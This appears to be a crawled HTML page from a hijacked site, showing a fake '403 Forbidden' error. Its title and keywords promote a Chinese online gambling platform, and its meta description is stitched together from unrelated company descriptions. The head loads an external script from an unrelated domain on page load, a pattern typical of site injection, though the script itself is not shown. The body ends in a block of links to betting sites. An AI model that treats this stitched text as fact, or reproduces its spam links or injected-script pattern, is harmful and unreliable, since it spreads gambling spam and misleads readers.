

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dive-limit.com/2023/01/05/these-relationship-dont-go-with-any-norms-like/
body_size: 1435
content:
<html>
<head><title>亚娱电子平台(中国)官方在线登录_亚娱电子平台(中国)</title>
<meta content="亚娱电子平台(中国)官方在线登录,亚娱电子平台(中国)," name="keywords"/>
<meta content="亚娱电子平台(中国)官方在线登录是一家在上海证券交易所上市的综合能源类企业，公司成立于1992年7月30日,公司致力于煤炭、电力、石化基础能源产业发展，以煤电互补为基础的综合能源经营格局基本形成,公司始终致力于成为焦煤细分行业龙头企业及中长期内成为国内冶炼行业核心供应商。亚娱电子平台(中国)是一家集建设工程与科技通信服务相结合的综合性大型民营企业，以良好的信誉和雄厚的实力为客户提供工程规划、设计、咨询和通信增值服务，并承接各类企业房屋建筑工程、水电安装工程、消防工程、环保工程、中央空调（无尘室）安装、室内外装饰装修、网络系统集成工程广东宏达工贸集团是一家集建设工程与科技通信服务相结合的综合性大型民营企业，以良好的信誉和雄厚的实力为客户提供工程规划、设计、咨询和通信增值服务，并承接各类企业房屋建筑工程、水电安装工程、消防工程、环保工程、中央空调（无尘室）安装、室内外装饰装修、网络系统集成工程【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载】是南昌南水投资集团有限公司旗下全国性国有控股股份制有限公司，成立于2001年4月28日，注册资本金16697万元，是江西省重点上市后备企业，业务布局涉及投资开发等板块，施工范围涵盖房建、机电、装饰、市政、公路、园林、水利、古建筑等领域" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr/><center>openresty</center>
<div class="link">
<a href="http://www.oz-coupons.com">竞技宝官网</a> | <a href="http://www.good-templates.com">九州官方备用线路入口</a> | <a href="http://www.cilginmucit.com">KOK网页版官方网站</a> | <a href="http://www.signednoelle.com">胜游电子竞技</a> | <a href="http://www.greybodies.com">欧冠买球网址</a> | <a href="http://www.daymestore.com">火狐电竞官网入口</a> | <a href="http://www.indianhairport.com">od在线体育</a> | <a href="http://www.10-106.com">江南官网入口</a> | <a href="http://www.miandlella.com">万搏在线平台</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
